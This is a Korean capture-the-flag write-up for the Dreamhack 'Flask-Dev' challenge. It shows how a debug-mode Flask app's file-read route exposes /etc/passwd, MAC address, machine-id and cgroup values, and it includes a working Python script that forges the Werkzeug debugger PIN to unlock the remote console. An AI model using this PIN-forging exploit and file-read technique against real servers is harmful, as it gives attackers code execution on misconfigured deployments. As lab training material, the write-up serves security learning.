1. 문제
https://dreamhack.io/wargame/challenges/74
Flask-Dev
취약점을 찾아 플래그를 획득해보세요. 플래그는 /flag 를 실행하면 얻을 수 있습니다. 해당 문제는 숙련된 웹해커를 위한 문제입니다.
dreamhack.io
2. 해결 과정
코드의 아래 부분을 보면, debug=True라고 되어있다.
Flask에서 Dubugger 모드가 활성화되어 있을 때, 에러 발생 시 에러를 보여주는 페이지가 출력된다.
해당 에러 페이지에서는 콘솔을 실행시킬 수 있는데, 이때 콘솔을 실행시키기 위해서는 PIN이 필요하다.
#!/usr/bin/python3
from flask import Flask
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
@app.route('/')
def index():
return 'Hello !'
@app.route('/<path:file>')
def file(file):
return open(file).read()
app.run(host='0.0.0.0', port=8000, threaded=True, debug=True)
flask 디버그 모드란?
플래그가 /flag에 존재한다고 했기 때문에 /flag에 접속해보면 FileNotFoundError가 발생한다.
해당 위치에 해당 파일이 존재하지 않기 때문에 오류가 발생하는 것이다.

리턴 값 칸에 나오는 터미널 버튼을 눌러보면 콘솔을 실행하기 위해 PIN을 입력하라고 뜬다.

따라서, PIN을 exploit해야 하는데, 이를 위해서 알아내야 하는 정보는 아래와 같다.
파이썬의 버전마다 다르지만, 문제 코드에서 파이썬의 버전이 3.8이라는 것을 알 수 있다.
FROM python:3.8
# ENV
ENV user dreamhack
ENV port 8000
# SET packages
#RUN apt-get update -y
#RUN apt-get install -y python-pip python-dev build-essential musl-dev gcc
# SET challenges
RUN adduser --disabled-password $user
ADD ./deploy /app
WORKDIR /app
RUN pip install -r requirements.txt # or # RUN pip install flask
RUN gcc /app/flag.c -o /flag \
&& chmod 111 /flag && rm /app/flag.c
# RUN
USER $user
EXPOSE $port
ENTRYPOINT ["python"]
CMD ["app.py"]
debugger PIN을 생성하는 코드는 __init__.py 라는 파일안에 있다.
[경로] /usr/local/lib/python3.8/site-packages/werkzeug/debug/__init__.py
+) 경로는 파이썬의 버전마다 다름
def get_pin_and_cookie_name(
app: WSGIApplication,
) -> tuple[str, str] | tuple[None, None]:
"""Given an application object this returns a semi-stable 9 digit pin
code and a random key. The hope is that this is stable between
restarts to not make debugging particularly frustrating. If the pin
was forcefully disabled this returns `None`.
Second item in the resulting tuple is the cookie name for remembering.
"""
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None
# Pin was explicitly disabled
if pin == "off":
return None, None
# Pin was provided explicitly
if pin is not None and pin.replace("-", "").isdecimal():
# If there are separators in the pin, return it directly
if "-" in pin:
rv = pin
else:
num = pin
modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
username: str | None
try:
# getuser imports the pwd module, which does not exist in Google
# App Engine. It may also raise a KeyError if the UID does not
# have a username, such as in Docker.
username = getpass.getuser()
except (ImportError, KeyError):
username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", type(app).__name__),
getattr(mod, "__file__", None),
]
# This information is here to make it harder for an attacker to
# guess the cookie name. They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode()
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name
결국, 아래 값들이 있어야 debugger PIN을 만들 수 있다.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", type(app).__name__),
getattr(mod, "__file__", None),
]
private_bits = [str(uuid.getnode()), get_machine_id()]- username: dreamhack
- app.py를 실행한 사용자 이름
- modname: flask.app
- Flask 애플리케이션의 모듈 이름
- Flask 애플리케이션을 실행할 때 사용되는 모듈의 이름이 flask.app이다.
- getattr(app, '__name__', getattr (app .__ class__, '__name__')): flask
- Flask 애플리케이션 객체 app의 클래스 이름
- app 객체가 Flask 애플리케이션 인스턴스이므로, 클래스 이름은 Flask입니다.
- getattr(mod, '__file__', None): /usr/local/lib/python3.8/site-packages/flask/app.py
- app.py의 절대 경로
- Flask 모듈 파일의 절대 경로
- uuid.getnode(): 해당 pc의 MAC 주소
- UUID 모듈의 getnode 메서드는 시스템의 MAC 주소를 반환한다.
- /sys/class/net/<device id>/address
- <device id>는 네트워크 인터페이스의 이름(예: eth0, wlan0)
- get_machine_id()
- '/etc/machine-id' 파일의 값, '/proc/sys/kernel/random/boot_id' 파일의 값
- /proc/self/cgroup의 값:
- 시스템의 고유 식별자를 반환하는 함수
def get_machine_id() -> str | bytes | None:
global _machine_id
if _machine_id is not None:
return _machine_id
def _generate() -> str | bytes | None:
linux = b""
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except OSError:
continue
if value:
linux += value
break
# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
except OSError:
pass
if linux:
return linux
# On OS X, use ioreg to get the computer's serial number.
try:
# subprocess may not be available, e.g. Google App Engine
# https://github.com/pallets/werkzeug/issues/925
from subprocess import PIPE
from subprocess import Popen
dump = Popen(
["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)
if match is not None:
return match.group(1)
except (OSError, ImportError):
pass
# On Windows, use winreg to get the machine guid.
if sys.platform == "win32":
import winreg
try:
with winreg.OpenKey(
winreg.HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Cryptography",
0,
winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
) as rk:
guid: str | bytes
guid_type: int
guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")
if guid_type == winreg.REG_SZ:
return guid.encode()
return guid
except OSError:
pass
return None
_machine_id = _generate()
return _machine_id[참고] https://lactea.kr/entry/python-flask-debugger-pin-find-and-exploit
+) cgroup: /proc/self/cgroup
결국, 알아내야 하는 값은 private_bits의 값이다.
먼저, 해당 값들을 알아보기전에 LFI를 이용해볼 수 있는지 확인해보았다.
프록시를 통해 /etc/passwd에 접근해보았다.


먼저 서버의 MAC Address를 알아내기 위해서는 인터페이스 이름을 알아내야 한다.
- /proc/net/dev
- 인터페이스 이름 : eth0

Inter-| Receive | Transmit face |bytes packets errs drop fifo frame compressed multicast|bytes packets errs drop fifo colls carrier compressed lo: 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 eth0: 40664 400 0 0 0 0 0 0 926719 591 0 0 0 0 0 0
맥 주소
- /sys/class/net/eth0/address

맥 주소는 정수형으로 넣어야 한다.
https://www.vultr.com/resources/mac-converter/
MAC Address Converter
We are simplifying the cloud. One Login, 19 Countries, 32 Cities, Infinite Possibilities.
www.vultr.com
'/etc/machine-id'

'/proc/sys/kernel/random/boot_id' 파일의 값

/proc/self/cgroup


알아낸 값을 정리해보면
- username: dreamhack
- modname: flask.app
- getattr(app, '__name__', getattr (app .__ class__, '__name__')): flask
- 맥 주소: aa:fc:00:02:58:01
- '/proc/sys/kernel/random/boot_id' 파일의 값: 98a0e84b-edaa-4af0-aafe-8a06299e1efb
- '/etc/machine-id' 파일의 값 : c31eea55a29431535ff01de94bdcf5cf
- cgroup: libpod-f0e3a27e9a5aac3cb86ed8bd9e8bfc70ac0e3e0bcbc42ea414a41d793f44fcf2
이 값들을 기반으로 디버거 핀을 생성하는 코드를 작성하여 실행한다.
코드 참고: https://www.daehee.com/blog/werkzeug-console-pin-exploit
Werkzeug Console PIN Exploit | Daehee Park
www.daehee.com
import hashlib
from itertools import chain
probably_public_bits = [
'dreamhack', # username
'flask.app', # modname
'Flask', # getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.8/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
# cgroup
cgroup = 'libpod-f0e3a27e9a5aac3cb86ed8bd9e8bfc70ac0e3e0bcbc42ea414a41d793f44fcf2'
# private_bits
private_bits = [
'187999308641793', # str(uuid.getnode())
b'c31eea55a29431535ff01de94bdcf5cf' + cgroup.encode('utf-8') # get_machine_id() + cgroup
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
[실행 결과] 184-013-159
디버거 핀을 활용하여 콘솔을 실행시켜 /flag 실행하면
플래그 획득 성공

